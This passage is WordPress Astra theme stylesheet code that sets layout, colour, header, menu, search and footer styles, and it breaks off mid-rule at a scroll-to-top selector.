{--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content .wp-block-buttons,.entry-content .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#ec6a00;--ast-global-color-1:#346882;--ast-global-color-2:#333333;--ast-global-color-3:#4a4a4a;--ast-global-color-4:#fafafa;--ast-global-color-5:#f2e8df;--ast-global-color-6:#65b8e0;--ast-global-color-7:#111111;--ast-global-color-8:#111111;}:root {--ast-border-color : #cccccc;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:1.7777777777778rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}header.entry-header .post-thumb-img-content{text-align:center;}header.entry-header .post-thumb img,.ast-single-post-featured-section.post-thumb img{aspect-ratio:16/9;width:100%;height:100%;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:1.7777777777778rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\003E";}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1 .ast-custom-button{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:18px;font-size:1rem;color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#a4becc;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#a4becc;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;width:716px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid #e7e7e7;line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-0);background-image:none;min-height:50px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:50px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-4);}.footer-widget-area[data-section="section-fb-html-1"]{margin-top:10px;margin-bottom:10px;margin-left:10px;margin-right:10px;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{color:#ffffff;}.footer-widget-area[data-section="section-fb-html-2"]{margin-top:0em;margin-bottom:1.375em;margin-left:0em;margin-right:0em;}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"]{margin-left:10px;margin-right:0px;}}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:left;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:0.88888888888889rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-1);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-1);background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:0px;margin-bottom:0px;margin-left:10px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
